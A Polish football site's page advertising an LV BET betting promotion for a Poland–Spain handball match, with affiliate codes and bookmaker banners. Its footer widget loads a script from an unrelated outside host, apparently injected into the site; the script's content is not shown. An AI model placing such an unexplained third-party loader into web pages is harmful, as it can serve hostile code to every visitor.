                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-109946" class="post-109946 post type-post status-publish format-standard has-post-thumbnail category-bukmacherka">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/bukmacherka/" rel="category tag">Bukmacherka</a></span>
        <h1 class="entry-title">Bonusy za akcje szczypiornistów &#8211; trzecia edycja w LV BET</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2023-01-18T14:52:36+02:00">18 stycznia, 2023</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Bukmacherka:</h3>

		<ul>

			
			<li id="post-113482" class="post-grid">

				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Bukmacher oszalał! 200 złotych za samo zbicie piątki"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/Lewy-promocja-322x212.jpg" alt="Bukmacher oszalał! 200 złotych za samo zbicie piątki" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Permalink to Bukmacher oszalał! 200 złotych za samo zbicie piątki" rel="bookmark">Bukmacher oszalał! 200 złotych za samo zbicie piątki</a>
				<span class="date">15 listopada, 2023</span>


			</li><!-- end #post-113482 -->

			
			<li id="post-113435" class="post-grid">

				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="200 złotych za gola Kane&#8217;a z Heidenheim"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/kane-1200x800-1-322x212.jpg" alt="200 złotych za gola Kane&#8217;a z Heidenheim" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="Permalink to 200 złotych za gola Kane&#8217;a z Heidenheim" rel="bookmark">200 złotych za gola Kane&#8217;a z Heidenheim</a>
				<span class="date">10 listopada, 2023</span>


			</li><!-- end #post-113435 -->

			
			<li id="post-113382" class="post-grid post-last">

				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/grabara-promocja-1200-322x212.jpg" alt="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="Permalink to 200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" rel="bookmark">200 złotych jeśli Grabara obroni strzał w meczu z Man Utd</a>
				<span class="date">1 listopada, 2023</span>


			</li><!-- end #post-113382 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-109867" src="https://zzapolowy.com/wp-content/uploads/2023/01/lv.png" alt="" width="721" height="466" srcset="https://zzapolowy.com/wp-content/uploads/2023/01/lv.png 721w, https://zzapolowy.com/wp-content/uploads/2023/01/lv-300x194.png 300w, https://zzapolowy.com/wp-content/uploads/2023/01/lv-85x55.png 85w" sizes="(max-width: 721px) 100vw, 721px" /></p>
<p><strong>Bukmacher LV BET ponownie organizuje promocje z okazji spotkania naszych szczypiornistów na mistrzostwach świata. Tym razem &#8222;Biało-Czerwoni&#8221; zmierzą się z Hiszpanią.</strong></p>
<p>Przed naszą reprezentacją niełatwe zadanie. Porażki z Francją oraz Słowenią, a także nieprzekonywujące zwycięstwo z Arabią Saudyjską powodują, iż to Hiszpania jest wyraźnym faworytem środowego starcia. W szczególności, że mówimy tutaj o reprezentacji, która zanotowała trzy zwycięstwa w trzech dotychczasowych meczach.</p>
<h3>Bonusy za akcje szczypiornistów</h3>
<p>Ponownie bukmacher LV BET przygotował promocję, w której gwarantuje bonusy za akcje szczypiornistów. Wystarczy postawić zakład na mecz Hiszpania vs Polska za minimum 25 PLN po kursie 1.40. Przy spełnieniu warunków, możesz liczyć na następujące bonusy:</p>
<ul>
<li>Polska ukończy mecz ze skutecznością rzutową 65% i więcej &#8211; 15 PLN,</li>
<li>Polska z minimum 6 karami 2-minutowymi &#8211; 15 PLN,</li>
<li>Arkadiusz Moryto zdobędzie minimum 8 bramek w meczu &#8211; 15 PLN,</li>
<li>Szymon Sićko zdobędzie minimum 8 bramek w meczu &#8211; 20 PLN,</li>
<li>Minimum 60 bramek w meczu &#8211; 20 PLN,</li>
<li>Polska wykona pierwszy rzut karny w meczu &#8211; 10 PLN,</li>
<li>Polska otrzyma pierwszą karę 2-minutową w meczu &#8211; 10 PLN,</li>
<li>Adam Morawski ukończy mecz ze skutecznością obron 35% i więcej &#8211; 20 PLN,</li>
<li>W dowolnym momencie meczu Polska będzie prowadzić minimum 3 bramkami &#8211; 15 PLN.</li>
</ul>
<p>Więcej o promocji: <a href="https://lvbet.pl/pl/promocje/ms2023/" target="_blank" rel="noopener">tutaj</a></p>
<p>Jeśli nie masz jeszcze konta w LV BET zarejestruj się <a href="https://ads.lvbetpartners.com/redirect.aspx?pid=4238&amp;bid=3559" target="_blank" rel="noopener">z tym linkiem</a> lub kodem <strong>GRAMGRUBO50</strong>. Skorzystaj z atrakcyjnej oferty powitalnej.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->